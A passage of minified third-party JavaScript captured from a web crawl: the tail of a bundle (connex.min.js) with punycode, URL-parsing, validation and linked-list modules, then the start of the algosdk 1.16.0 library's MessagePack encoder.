e,r,n,i,o,s,h,l,c,f,d,m=[],v=t.length,y=0,b=128,M=72;for((r=t.lastIndexOf("-"))<0&&(r=0),n=0;n<r;++n)t.charCodeAt(n)>=128&&g("not-basic"),m.push(t.charCodeAt(n));for(i=r>0?r+1:0;i<v;){for(o=y,s=1,h=u;i>=v&&g("invalid-input"),((l=(d=t.charCodeAt(i++))-48<10?d-22:d-65<26?d-65:d-97<26?d-97:u)>=u||l>p((a-y)/s))&&g("overflow"),y+=l*s,!(l<(c=h<=M?1:h>=M+26?26:h-M));h+=u)s>p(a/(f=u-c))&&g("overflow"),s*=f;M=x(y-o,e=m.length+1,0==o),p(y/e)>a-b&&g("overflow"),b+=p(y/e),y%=e,m.splice(y++,0,b)}return w(m)}function E(t){var e,r,n,i,o,s,h,l,c,f,m,v,w,M,E,A=[];for(v=(t=y(t)).length,e=128,r=0,o=72,s=0;s<v;++s)(m=t[s])<128&&A.push(d(m));for(n=i=A.length,i&&A.push("-");n<v;){for(h=a,s=0;s<v;++s)(m=t[s])>=e&&m<h&&(h=m);for(h-e>p((a-r)/(w=n+1))&&g("overflow"),r+=(h-e)*w,e=h,s=0;s<v;++s)if((m=t[s])<e&&++r>a&&g("overflow"),m==e){for(l=r,c=u;!(l<(f=c<=o?1:c>=o+26?26:c-o));c+=u)E=l-f,M=u-f,A.push(d(b(f+E%M,0))),l=p(E/M);A.push(d(b(l,0))),o=x(r,w,n==i),r=0,++n}++r,++e}return A.join("")}s={version:"1.3.2",ucs2:{decode:y,encode:w},decode:M,encode:E,toASCII:function(t){return v(t,(function(t){return l.test(t)?"xn--"+E(t):t}))},toUnicode:function(t){return v(t,(function(t){return h.test(t)?M(t.slice(4).toLowerCase()):t}))}},void 0===(n=function(){return s}.call(e,r,e,t))||(t.exports=n)}()},8575:(t,e,r)=>{"use strict";var n=r(2511),i=r(2502);function o(){this.protocol=null,this.slashes=null,this.auth=null,this.host=null,this.port=null,this.hostname=null,this.hash=null,this.search=null,this.query=null,this.pathname=null,this.path=null,this.href=null}e.DB=function(t,e){return w(t,!1,!0).resolve(e)};var s=/^([a-z0-9.+-]+:)/i,a=/:[0-9]*$/,u=/^(\/\/?(?!\/)[^\?\s]*)(\?[^\s]*)?$/,h=["{","}","|","\\","^","`"].concat(["<",">",'"',"`"," ","\r","\n","\t"]),l=["'"].concat(h),c=["%","/","?",";","#"].concat(l),f=["/","?","#"],p=/^[+a-z0-9A-Z_-]{0,63}$/,d=/^([+a-z0-9A-Z_-]{0,63})(.*)$/,g={javascript:!0,"javascript:":!0},m={javascript:!0,"javascript:":!0},v={http:!0,https:!0,ftp:!0,gopher:!0,file:!0,"http:":!0,"https:":!0,"ftp:":!0,"gopher:":!0,"file:":!0},y=r(7673);function w(t,e,r){if(t&&i.isObject(t)&&t instanceof o)return t;var n=new o;return n.parse(t,e,r),n}o.prototype.parse=function(t,e,r){if(!i.isString(t))throw new TypeError("Parameter 'url' must be a string, not "+typeof t);var o=t.indexOf("?"),a=-1!==o&&o<t.indexOf("#")?"?":"#",h=t.split(a);h[0]=h[0].replace(/\\/g,"/");var w=t=h.join(a);if(w=w.trim(),!r&&1===t.split("#").length){var b=u.exec(w);if(b)return this.path=w,this.href=w,this.pathname=b[1],b[2]?(this.search=b[2],this.query=e?y.parse(this.search.substr(1)):this.search.substr(1)):e&&(this.search="",this.query={}),this}var x=s.exec(w);if(x){var M=(x=x[0]).toLowerCase();this.protocol=M,w=w.substr(x.length)}if(r||x||w.match(/^\/\/[^@\/]+@[^@\/]+/)){var E="//"===w.substr(0,2);!E||x&&m[x]||(w=w.substr(2),this.slashes=!0)}if(!m[x]&&(E||x&&!v[x])){for(var A,N,k=-1,O=0;O<f.length;O++){-1!==(S=w.indexOf(f[O]))&&(-1===k||S<k)&&(k=S)}-1!==(N=-1===k?w.lastIndexOf("@"):w.lastIndexOf("@",k))&&(A=w.slice(0,N),w=w.slice(N+1),this.auth=decodeURIComponent(A)),k=-1;for(O=0;O<c.length;O++){var S;-1!==(S=w.indexOf(c[O]))&&(-1===k||S<k)&&(k=S)}-1===k&&(k=w.length),this.host=w.slice(0,k),w=w.slice(k),this.parseHost(),this.hostname=this.hostname||"";var _="["===this.hostname[0]&&"]"===this.hostname[this.hostname.length-1];if(!_)for(var I=this.hostname.split(/\./),T=(O=0,I.length);O<T;O++){var R=I[O];if(R&&!R.match(p)){for(var C="",U=0,B=R.length;U<B;U++)R.charCodeAt(U)>127?C+="x":C+=R[U];if(!C.match(p)){var L=I.slice(0,O),j=I.slice(O+1),P=R.match(d);P&&(L.push(P[1]),j.unshift(P[2])),j.length&&(w="/"+j.join(".")+w),this.hostname=L.join(".");break}}}this.hostname.length>255?this.hostname="":this.hostname=this.hostname.toLowerCase(),_||(this.hostname=n.toASCII(this.hostname));var D=this.port?":"+this.port:"",F=this.hostname||"";this.host=F+D,this.href+=this.host,_&&(this.hostname=this.hostname.substr(1,this.hostname.length-2),"/"!==w[0]&&(w="/"+w))}if(!g[M])for(O=0,T=l.length;O<T;O++){var q=l[O];if(-1!==w.indexOf(q)){var V=encodeURIComponent(q);V===q&&(V=escape(q)),w=w.split(q).join(V)}}var G=w.indexOf("#");-1!==G&&(this.hash=w.substr(G),w=w.slice(0,G));var z=w.indexOf("?");if(-1!==z?(this.search=w.substr(z),this.query=w.substr(z+1),e&&(this.query=y.parse(this.query)),w=w.slice(0,z)):e&&(this.search="",this.query={}),w&&(this.pathname=w),v[M]&&this.hostname&&!this.pathname&&(this.pathname="/"),this.pathname||this.search){D=this.pathname||"";var $=this.search||"";this.path=D+$}return this.href=this.format(),this},o.prototype.format=function(){var t=this.auth||"";t&&(t=(t=encodeURIComponent(t)).replace(/%3A/i,":"),t+="@");var e=this.protocol||"",r=this.pathname||"",n=this.hash||"",o=!1,s="";this.host?o=t+this.host:this.hostname&&(o=t+(-1===this.hostname.indexOf(":")?this.hostname:"["+this.hostname+"]"),this.port&&(o+=":"+this.port)),this.query&&i.isObject(this.query)&&Object.keys(this.query).length&&(s=y.stringify(this.query));var a=this.search||s&&"?"+s||"";return e&&":"!==e.substr(-1)&&(e+=":"),this.slashes||(!e||v[e])&&!1!==o?(o="//"+(o||""),r&&"/"!==r.charAt(0)&&(r="/"+r)):o||(o=""),n&&"#"!==n.charAt(0)&&(n="#"+n),a&&"?"!==a.charAt(0)&&(a="?"+a),e+o+(r=r.replace(/[?#]/g,(function(t){return encodeURIComponent(t)})))+(a=a.replace("#","%23"))+n},o.prototype.resolve=function(t){return this.resolveObject(w(t,!1,!0)).format()},o.prototype.resolveObject=function(t){if(i.isString(t)){var e=new o;e.parse(t,!1,!0),t=e}for(var r=new o,n=Object.keys(this),s=0;s<n.length;s++){var a=n[s];r[a]=this[a]}if(r.hash=t.hash,""===t.href)return r.href=r.format(),r;if(t.slashes&&!t.protocol){for(var u=Object.keys(t),h=0;h<u.length;h++){var l=u[h];"protocol"!==l&&(r[l]=t[l])}return v[r.protocol]&&r.hostname&&!r.pathname&&(r.path=r.pathname="/"),r.href=r.format(),r}if(t.protocol&&t.protocol!==r.protocol){if(!v[t.protocol]){for(var c=Object.keys(t),f=0;f<c.length;f++){var p=c[f];r[p]=t[p]}return r.href=r.format(),r}if(r.protocol=t.protocol,t.host||m[t.protocol])r.pathname=t.pathname;else{for(var d=(t.pathname||"").split("/");d.length&&!(t.host=d.shift()););t.host||(t.host=""),t.hostname||(t.hostname=""),""!==d[0]&&d.unshift(""),d.length<2&&d.unshift(""),r.pathname=d.join("/")}if(r.search=t.search,r.query=t.query,r.host=t.host||"",r.auth=t.auth,r.hostname=t.hostname||t.host,r.port=t.port,r.pathname||r.search){var g=r.pathname||"",y=r.search||"";r.path=g+y}return r.slashes=r.slashes||t.slashes,r.href=r.format(),r}var w=r.pathname&&"/"===r.pathname.charAt(0),b=t.host||t.pathname&&"/"===t.pathname.charAt(0),x=b||w||r.host&&t.pathname,M=x,E=r.pathname&&r.pathname.split("/")||[],A=(d=t.pathname&&t.pathname.split("/")||[],r.protocol&&!v[r.protocol]);if(A&&(r.hostname="",r.port=null,r.host&&(""===E[0]?E[0]=r.host:E.unshift(r.host)),r.host="",t.protocol&&(t.hostname=null,t.port=null,t.host&&(""===d[0]?d[0]=t.host:d.unshift(t.host)),t.host=null),x=x&&(""===d[0]||""===E[0])),b)r.host=t.host||""===t.host?t.host:r.host,r.hostname=t.hostname||""===t.hostname?t.hostname:r.hostname,r.search=t.search,r.query=t.query,E=d;else if(d.length)E||(E=[]),E.pop(),E=E.concat(d),r.search=t.search,r.query=t.query;else if(!i.isNullOrUndefined(t.search)){if(A)r.hostname=r.host=E.shift(),(_=!!(r.host&&r.host.indexOf("@")>0)&&r.host.split("@"))&&(r.auth=_.shift(),r.host=r.hostname=_.shift());return r.search=t.search,r.query=t.query,i.isNull(r.pathname)&&i.isNull(r.search)||(r.path=(r.pathname?r.pathname:"")+(r.search?r.search:"")),r.href=r.format(),r}if(!E.length)return r.pathname=null,r.search?r.path="/"+r.search:r.path=null,r.href=r.format(),r;for(var N=E.slice(-1)[0],k=(r.host||t.host||E.length>1)&&("."===N||".."===N)||""===N,O=0,S=E.length;S>=0;S--)"."===(N=E[S])?E.splice(S,1):".."===N?(E.splice(S,1),O++):O&&(E.splice(S,1),O--);if(!x&&!M)for(;O--;O)E.unshift("..");!x||""===E[0]||E[0]&&"/"===E[0].charAt(0)||E.unshift(""),k&&"/"!==E.join("/").substr(-1)&&E.push("");var _,I=""===E[0]||E[0]&&"/"===E[0].charAt(0);A&&(r.hostname=r.host=I?"":E.length?E.shift():"",(_=!!(r.host&&r.host.indexOf("@")>0)&&r.host.split("@"))&&(r.auth=_.shift(),r.host=r.hostname=_.shift()));return(x=x||r.host&&E.length)&&!I&&E.unshift(""),E.length?r.pathname=E.join("/"):(r.pathname=null,r.path=null),i.isNull(r.pathname)&&i.isNull(r.search)||(r.path=(r.pathname?r.pathname:"")+(r.search?r.search:"")),r.auth=t.auth||r.auth,r.slashes=r.slashes||t.slashes,r.href=r.format(),r},o.prototype.parseHost=function(){var t=this.host,e=a.exec(t);e&&(":"!==(e=e[0])&&(this.port=e.substr(1)),t=t.substr(0,t.length-e.length)),t&&(this.hostname=t)}},2502:t=>{"use strict";t.exports={isString:function(t){return"string"==typeof t},isObject:function(t){return"object"==typeof t&&null!==t},isNull:function(t){return null===t},isNullOrUndefined:function(t){return null==t}}},2492:(t,e)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.optional=function(t){return(e,n)=>(void 0!==e&&r(e,t,n),"")},e.nullable=function(t){return(e,n)=>(null!==e&&r(e,t,n),"")};e.Validator=class Validator{constructor(t){this.scheme=t}test(t,e){return r(t,this.scheme,e)}};class ValidationError extends Error{constructor(t,e){super(e?`${e}: ${t}`:t),this.rawMessage=t,this.context=e}}function r(t,e,n){if(Array.isArray(e)){if(!Array.isArray(t))throw new ValidationError("expected array",n||"");t.forEach(((t,i)=>r(t,e[0],n?`${n}.#${i}`:"#"+i)))}else if(e instanceof Function){const r=e(t,n);if(r)throw new ValidationError(r,n||"")}else{if(!(t instanceof Object))throw new ValidationError("expected object",n||"");for(const i in e)e.hasOwnProperty(i)&&r(t[i],e[i],n?`${n}.${i}`:i)}return t}e.ValidationError=ValidationError,ValidationError.prototype.name="ValidationError",e.validate=r},9602:t=>{"use strict";t.exports=function(t){t.prototype[Symbol.iterator]=function*(){for(let t=this.head;t;t=t.next)yield t.value}}},4411:(t,e,r)=>{"use strict";function n(t){var e=this;if(e instanceof n||(e=new n),e.tail=null,e.head=null,e.length=0,t&&"function"==typeof t.forEach)t.forEach((function(t){e.push(t)}));else if(arguments.length>0)for(var r=0,i=arguments.length;r<i;r++)e.push(arguments[r]);return e}function i(t,e,r){var n=e===t.head?new a(r,null,e,t):new a(r,e,e.next,t);return null===n.next&&(t.tail=n),null===n.prev&&(t.head=n),t.length++,n}function o(t,e){t.tail=new a(e,t.tail,null,t),t.head||(t.head=t.tail),t.length++}function s(t,e){t.head=new a(e,null,t.head,t),t.tail||(t.tail=t.head),t.length++}function a(t,e,r,n){if(!(this instanceof a))return new a(t,e,r,n);this.list=n,this.value=t,e?(e.next=this,this.prev=e):this.prev=null,r?(r.prev=this,this.next=r):this.next=null}t.exports=n,n.Node=a,n.create=n,n.prototype.removeNode=function(t){if(t.list!==this)throw new Error("removing node which does not belong to this list");var e=t.next,r=t.prev;return e&&(e.prev=r),r&&(r.next=e),t===this.head&&(this.head=e),t===this.tail&&(this.tail=r),t.list.length--,t.next=null,t.prev=null,t.list=null,e},n.prototype.unshiftNode=function(t){if(t!==this.head){t.list&&t.list.removeNode(t);var e=this.head;t.list=this,t.next=e,e&&(e.prev=t),this.head=t,this.tail||(this.tail=t),this.length++}},n.prototype.pushNode=function(t){if(t!==this.tail){t.list&&t.list.removeNode(t);var e=this.tail;t.list=this,t.prev=e,e&&(e.next=t),this.tail=t,this.head||(this.head=t),this.length++}},n.prototype.push=function(){for(var t=0,e=arguments.length;t<e;t++)o(this,arguments[t]);return this.length},n.prototype.unshift=function(){for(var t=0,e=arguments.length;t<e;t++)s(this,arguments[t]);return this.length},n.prototype.pop=function(){if(this.tail){var t=this.tail.value;return this.tail=this.tail.prev,this.tail?this.tail.next=null:this.head=null,this.length--,t}},n.prototype.shift=function(){if(this.head){var t=this.head.value;return this.head=this.head.next,this.head?this.head.prev=null:this.tail=null,this.length--,t}},n.prototype.forEach=function(t,e){e=e||this;for(var r=this.head,n=0;null!==r;n++)t.call(e,r.value,n,this),r=r.next},n.prototype.forEachReverse=function(t,e){e=e||this;for(var r=this.tail,n=this.length-1;null!==r;n--)t.call(e,r.value,n,this),r=r.prev},n.prototype.get=function(t){for(var e=0,r=this.head;null!==r&&e<t;e++)r=r.next;if(e===t&&null!==r)return r.value},n.prototype.getReverse=function(t){for(var e=0,r=this.tail;null!==r&&e<t;e++)r=r.prev;if(e===t&&null!==r)return r.value},n.prototype.map=function(t,e){e=e||this;for(var r=new n,i=this.head;null!==i;)r.push(t.call(e,i.value,this)),i=i.next;return r},n.prototype.mapReverse=function(t,e){e=e||this;for(var r=new n,i=this.tail;null!==i;)r.push(t.call(e,i.value,this)),i=i.prev;return r},n.prototype.reduce=function(t,e){var r,n=this.head;if(arguments.length>1)r=e;else{if(!this.head)throw new TypeError("Reduce of empty list with no initial value");n=this.head.next,r=this.head.value}for(var i=0;null!==n;i++)r=t(r,n.value,i),n=n.next;return r},n.prototype.reduceReverse=function(t,e){var r,n=this.tail;if(arguments.length>1)r=e;else{if(!this.tail)throw new TypeError("Reduce of empty list with no initial value");n=this.tail.prev,r=this.tail.value}for(var i=this.length-1;null!==n;i--)r=t(r,n.value,i),n=n.prev;return r},n.prototype.toArray=function(){for(var t=new Array(this.length),e=0,r=this.head;null!==r;e++)t[e]=r.value,r=r.next;return t},n.prototype.toArrayReverse=function(){for(var t=new Array(this.length),e=0,r=this.tail;null!==r;e++)t[e]=r.value,r=r.prev;return t},n.prototype.slice=function(t,e){(e=e||this.length)<0&&(e+=this.length),(t=t||0)<0&&(t+=this.length);var r=new n;if(e<t||e<0)return r;t<0&&(t=0),e>this.length&&(e=this.length);for(var i=0,o=this.head;null!==o&&i<t;i++)o=o.next;for(;null!==o&&i<e;i++,o=o.next)r.push(o.value);return r},n.prototype.sliceReverse=function(t,e){(e=e||this.length)<0&&(e+=this.length),(t=t||0)<0&&(t+=this.length);var r=new n;if(e<t||e<0)return r;t<0&&(t=0),e>this.length&&(e=this.length);for(var i=this.length,o=this.tail;null!==o&&i>e;i--)o=o.prev;for(;null!==o&&i>t;i--,o=o.prev)r.push(o.value);return r},n.prototype.splice=function(t,e){t>this.length&&(t=this.length-1),t<0&&(t=this.length+t);for(var r=0,n=this.head;null!==n&&r<t;r++)n=n.next;var o=[];for(r=0;n&&r<e;r++)o.push(n.value),n=this.removeNode(n);null===n&&(n=this.tail),n!==this.head&&n!==this.tail&&(n=n.prev);for(r=2;r<arguments.length;r++)n=i(this,n,arguments[r]);return o},n.prototype.reverse=function(){for(var t=this.head,e=this.tail,r=t;null!==r;r=r.prev){var n=r.prev;r.prev=r.next,r.next=n}return this.head=e,this.tail=t,this};try{r(9602)(n)}catch(t){}},2574:()=>{}},e={};function r(n){if(e[n])return e[n].exports;var i=e[n]={id:n,loaded:!1,exports:{}};return t[n].call(i.exports,i,i.exports,r),i.loaded=!0,i.exports}return r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(t){if("object"==typeof window)return window}}(),r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},r.nmd=t=>(t.paths=[],t.children||(t.children=[]),t),r(6368)})()}));
//# sourceMappingURL=connex.min.js.map

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://0fajarpurnama0.github.io/assets/js/3rdpartyweb3/algosdk.1.16.0.min.js
body_size: 118896
content:
/*! For license information please see algosdk.min.js.LICENSE.txt */
!function(e,t){"object"==typeof exports&&"object"==typeof module?module.exports=t():"function"==typeof define&&define.amd?define([],t):"object"==typeof exports?exports.algosdk=t():e.algosdk=t()}(self,(function(){return(()=>{var __webpack_modules__={5406:function(e){e.exports=function(e){var t={};function r(n){if(t[n])return t[n].exports;var o=t[n]={i:n,l:!1,exports:{}};return e[n].call(o.exports,o,o.exports,r),o.l=!0,o.exports}return r.m=e,r.c=t,r.d=function(e,t,n){r.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},r.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},r.t=function(e,t){if(1&t&&(e=r(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(r.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)r.d(n,o,function(t){return e[t]}.bind(null,o));return n},r.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return r.d(t,"a",t),t},r.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},r.p="",r(r.s=0)}([function(e,t,r){"use strict";r.r(t),r.d(t,"encode",(function(){return U})),r.d(t,"decode",(function(){return H})),r.d(t,"decodeAsync",(function(){return W})),r.d(t,"decodeArrayStream",(function(){return X})),r.d(t,"decodeStream",(function(){return Y})),r.d(t,"Decoder",(function(){return j})),r.d(t,"Encoder",(function(){return _})),r.d(t,"ExtensionCodec",(function(){return S})),r.d(t,"ExtData",(function(){return f})),r.d(t,"EXT_TIMESTAMP",(function(){return y})),r.d(t,"encodeDateToTimeSpec",(function(){return b})),r.d(t,"encodeTimeSpecToTimestamp",(function(){return m})),r.d(t,"decodeTimestampToTimeSpec",(function(){return w})),r.d(t,"encodeTimestampExtension",(function(){return A})),r.d(t,"decodeTimestampExtension",(function(){return v}));var n=function(e,t){var r="function"==typeof Symbol&&e[Symbol.iterator];if(!r)return e;var n,o,s=r.call(e),i=[];try{for(;(void 0===t||t-- >0)&&!(n=s.next()).done;)i.push(n.value)}catch(e){o={error:e}}finally{try{n&&!n.done&&(r=s.return)&&r.call(s)}finally{if(o)throw o.error}}return i},o=function(){for(var e=[],t=0;t<arguments.length;t++)e=e.concat(n(arguments[t]));return e},s="undefined"!=typeof process&&"undefined"!=typeof TextEncoder&&"undefined"!=typeof TextDecoder;function i(e){for(var t=e.length,r=0,n=0;n<t;){var o=e.charCodeAt(n++);if(0!=(4294967168&o))if(0==(4294965248&o))r+=2;else{if(o>=55296&&o<=56319&&n<t){var s=e.charCodeAt(n);56320==(64512&s)&&(++n,o=((1023&o)<<10)+(1023&s)+65536)}r+=0==(4294901760&o)?3:4}else r++}return r}var a=s?new TextEncoder:void 0,c="undefined"!=typeof process?200:0,u=(null==a?void 0:a.encodeInto)?function(e,t,r){a.encodeInto(e,t.subarray(r))}:function(e,t,r){t.set(a.encode(e),r)};function l(e,t,r){for(var n=t,s=n+r,i=[],a="";n<s;){var c=e[n++];if(0==(128&c))i.push(c);else if(192==(224&c)){var u=63&e[n++];i.push((31&c)<<6|u)}else if(224==(240&c)){u=63&e[n++];var l=63&e[n++];i.push((31&c)<<12|u<<6|l)}else if(240==(248&c)){var h=(7&c)<<18|(u=63&e[n++])<<12|(l=63&e[n++])<<6|63&e[n++];h>65535&&(h-=65536,i.push(h>>>10&1023|55296),h=56320|1023&h),i.push(h)}else i.push(c);i.length>=4096&&(a+=String.fromCharCode.apply(String,o(i)),i.length=0)}return i.length>0&&(a+=String.fromCharCode.apply(String,o(i))),a}var h=s?new TextDecoder:null,p="undefined"!=typeof process?200:0,f=function(e,t){this.type=e,this.data=t};function d(e,t,r){var n=Math.floor(r/4294967296),o=r;e.setUint32(t,n),e.setUint32(t+4,o)}function g(e,t){var r=e.getInt32(t),n=e.getUint32(t+4),o=r<Math.floor(Number.MIN_SAFE_INTEGER/4294967296)||r===Math.floor(Number.MIN_SAFE_INTEGER/4294967296)&&0===n,s=r>Math.floor(Number.MAX_SAFE_INTEGER/4294967296);return o||s?BigInt(r)*BigInt(4294967296)+BigInt(n):4294967296*r+n}var y=-1;function m(e){var t,r=e.sec,n=e.nsec;if(r>=0&&n>=0&&r<=17179869183){if(0===n&&r<=4294967295){var o=new Uint8Array(4);return(t=new DataView(o.buffer)).setUint32(0,r),o}var s=r/4294967296,i=4294967295&r;return o=new Uint8Array(8),(t=new DataView(o.buffer)).setUint32(0,n<<2|3&s),t.setUint32(4,i),o}return o=new Uint8Array(12),(t=new DataView(o.buffer)).setUint32(0,n),d(t,4,r),o}function b(e){var t=e.getTime(),r=Math.floor(t/1e3),n=1e6*(t-1e3*r),o=Math.floor(n/1e9);return{sec:r+o,nsec:n-1e9*o}}function A(e){return e instanceof Date?m(b(e)):null}function w(e){var t=new DataView(e.buffer,e.byteOffset,e.byteLength);switch(e.byteLength){case 4:return{sec:t.getUint32(0),nsec:0};case 8:var r=t.getUint32(0);return{sec:4294967296*(3&r)+t.getUint32(4),nsec:r>>>2};case 12:return{sec:g(t,4),nsec:t.getUint32(0)};default:throw new Error("Unrecognized data size for timestamp: "+e.length)}}function v(e){var t=w(e);return new Date(1e3*t.sec+t.nsec/1e6)}var x={type:y,encode:A,decode:v},S=function(){function e(){this.builtInEncoders=[],this.builtInDecoders=[],this.encoders=[],this.decoders=[],this.register(x)}return e.prototype.register=function(e){var t=e.type,r=e.encode,n=e.decode;if(t>=0)this.encoders[t]=r,this.decoders[t]=n;else{var o=1+t;this.builtInEncoders[o]=r,this.builtInDecoders[o]=n}},e.prototype.tryToEncode=function(e,t){for(var r=0;r<this.builtInEncoders.length;r++)if(null!=(n=this.builtInEncoders[r])&&null!=(o=n(e,t)))return new f(-1-r,o);for(r=0;r<this.encoders.length;r++){var n,o;if(null!=(n=this.encoders[r])&&null!=(o=n(e,t)))return new f(r,o)}return e instanceof f?e:null},e.prototype.decode=function(e,t,r){var n=t<0?this.builtInDecoders[-1-t]:this.decoders[t];return n?n(e,t,r):new f(t,e)},e.defaultCodec=new e,e}();function E(e){return e instanceof Uint8Array?e:ArrayBuffer.isView(e)?new Uint8Array(e.buffer,e.byteOffset,e.byteLength):e instanceof ArrayBuffer?new Uint8Array(e):Uint8Array.from(e)}var T=function(e){var t="function"==typeof Symbol&&Symbol.iterator,r=t&&e[t],n=0;if(r)return r.call(e);if(e&&"number"==typeof e.length)return{next:function(){return e&&n>=e.length&&(e=void 0),{value:e&&e[n++],done:!e}}};throw new TypeError(t?"Object is not iterable.":"Symbol.iterator is not defined.")},_=function(){function e(e,t,r,n,o,s,i,a){void 0===e&&(e=S.defaultCodec),void 0===t&&(t=void 0),void 0===r&&(r=100),void 0===n&&(n=2048),void 0===o&&(o=!1),void 0===s&&(s=!1),void 0===i&&(i=!1),void 0===a&&(a=!1),this.extensionCodec=e,this.context=t,this.maxDepth=r,this.initialBufferSize=n,this.sortKeys=o,this.forceFloat32=s,this.ignoreUndefined=i,this.forceIntegerToFloat=a,this.pos=0,this.view=new DataView(new ArrayBuffer(this.initialBufferSize)),this.bytes=new Uint8Array(this.view.buffer)}return e.prototype.getUint8Array=function(){return this.bytes.subarray(0,this.pos)},e.prototype.reinitializeState=function(){this.pos=0},e.prototype.encode=function(e){return this.reinitializeState(),this.doEncode(e,1),this.getUint8Array()},e.prototype.doEncode=function(e,t){if(t>this.maxDepth)throw new Error("Too deep objects in depth "+t);null==e?this.encodeNil():"boolean"==typeof e?this.encodeBoolean(e):"number"==typeof e?this.encodeNumber(e):"string"==typeof e?this.encodeString(e):"bigint"==typeof e?this.encodebigint(e):this.encodeObject(e,t)},e.prototype.ensureBufferSizeToWrite=function(e){var t=this.pos+e;this.view.byteLength<t&&this.resizeBuffer(2*t)},e.prototype.resizeBuffer=function(e){var t=new ArrayBuffer(e),r=new Uint8Array(t),n=new DataView(t);r.set(this.bytes),this.view=n,this.bytes=r},e.prototype.encodeNil=function(){this.writeU8(192)},e.prototype.encodeBoolean=function(e){!1===e?this.writeU8(194):this.writeU8(195)},e.prototype.encodeNumber=function(e){Number.isSafeInteger(e)&&!this.forceIntegerToFloat?e>=0?e<128?this.writeU8(e):e<256?(this.writeU8(204),this.writeU8(e)):e<65536?(this.writeU8(205),this.writeU16(e)):e<4294967296?(this.writeU8(206),this.writeU32(e)):(this.writeU8(207),this.writeU64(e)):e>=-32?this.writeU8(224|e+32):e>=-128?(this.writeU8(208),this.writeI8(e)):e>=-32768?(this.writeU8(209),this.writeI16(e)):e>=-2147483648?(this.writeU8(210),this.writeI32(e)):(this.writeU8(211),this.writeI64(e)):this.forceFloat32?(this.writeU8(202),this.writeF32(e)):(this.writeU8(203),this.writeF64(e))},e.prototype.encodebigint=function(e){e>=BigInt(0)?e<BigInt(128)?this.writeU8(Number(e)):e<BigInt(256)?(this.writeU8(204),this.writeU8(Number(e))):e<BigInt(65536)?(this.writeU8(205),this.writeU16(Number(e))):e<BigInt(4294967296)?(this.writeU8(206),this.writeU32(Number(e))):(this.writeU8(207),this.writeBig64(e)):e>=BigInt(-32)?this.writeU8(224|Number(e)+32):e>=BigInt(-128)?(this.writeU8(208),this.writeI8(Number(e))):e>=BigInt(-32768)?(this.writeU8(209),this.writeI16(Number(e))):e>=BigInt(-2147483648)?(this.writeU8(210),this.writeI32(Number(e))):(this.writeU8(211),this.writeBig64(e))},e.prototype.writeStringHeader=function(e){if(e<32)this.writeU8(160+e);else if(e<256)this.writeU8(217),this.writeU8(e);else if(e<65536)this.writeU8(218),this.writeU16(e);else{if(!(e<4294967296))throw new Error("Too long string: "+e+" bytes in UTF-8");this.writeU8(219),this.writeU32(e)}},e.prototype.encodeString=function(e){var t=e.length;if(s&&t>c){var r=i(e);this.ensureBufferSizeToWrite(5+r),this.writeStringHeader(r),u(e,this.bytes,this.pos),this.pos+=r}else r=i(e),this.ensureBufferSizeToWrite(5+r),this.writeStringHeader(r),function(e,t,r){for(var n=e.length,o=r,s=0;s<n;){var i=e.charCodeAt(s++);if(0!=(4294967168&i)){if(0==(4294965248&i))t[o++]=i>>6&31|192;else{if(i>=55296&&i<=56319&&s<n){var a=e.charCodeAt(s);56320==(64512&a)&&(++s,i=((1023&i)<<10)+(1023&a)+65536)}0==(4294901760&i)?(t[o++]=i>>12&15|224,t[o++]=i>>6&63|128):(t[o++]=i>>18&7|240,t[o++]=i>>12&63|128,t[o++]=i>>6&63|128)}t[o++]=63&i|128}else t[o++]=i}}(e,this.bytes,this.pos),this.pos+=r},e.prototype.encodeObject=function(e,t){var r=this.extensionCodec.tryToEncode(e,this.context);if(null!=r)this.encodeExtension(r);else if(Array.isArray(e))this.encodeArray(e,t);else if(ArrayBuffer.isView(e))this.encodeBinary(e);else{if("object"!=typeof e)throw new Error("Unrecognized object: "+Object.prototype.toString.apply(e));this.encodeMap(e,t)}},e.prototype.encodeBinary=function(e){var t=e.byteLength;if(t<256)this.writeU8(196),this.writeU8(t);else if(t<65536)this.writeU8(197),this.writeU16(t);else{if(!(t<4294967296))throw new Error("Too large binary: "+t);this.writeU8(198),this.writeU32(t)}var r=E(e);this.writeU8a(r)},e.prototype.encodeArray=function(e,t){var r,n,o=e.length;if(o<16)this.writeU8(144+o);else if(o<65536)this.writeU8(220),this.writeU16(o);else{if(!(o<4294967296))throw new Error("Too large array: "+o);this.writeU8(221),this.writeU32(o)}try{for(var s=T(e),i=s.next();!i.done;i=s.next()){var a=i.value;this.doEncode(a,t+1)}}catch(e){r={error:e}}finally{try{i&&!i.done&&(n=s.return)&&n.call(s)}finally{if(r)throw r.error}}},e.prototype.countWithoutUndefined=function(e,t){var r,n,o=0;try{for(var s=T(t),i=s.next();!i.done;i=s.next())void 0!==e[i.value]&&o++}catch(e){r={error:e}}finally{try{i&&!i.done&&(n=s.return)&&n.call(s)}finally{if(r)throw r.error}}return o},e.prototype.encodeMap=function(e,t){var r,n,o=Object.keys(e);this.sortKeys&&o.sort();var s=this.ignoreUndefined?this.countWithoutUndefined(e,o):o.length;if(s<16)this.writeU8(128+s);else if(s<65536)this.writeU8(222),this.writeU16(s);else{if(!(s<4294967296))throw new Error("Too large map object: "+s);this.writeU8(223),this.writeU32(s)}try{for(var i=T(o),a=i.next();!a.done;a=i.next()){var c=a.value,u=e[c];this.ignoreUndefined&&void 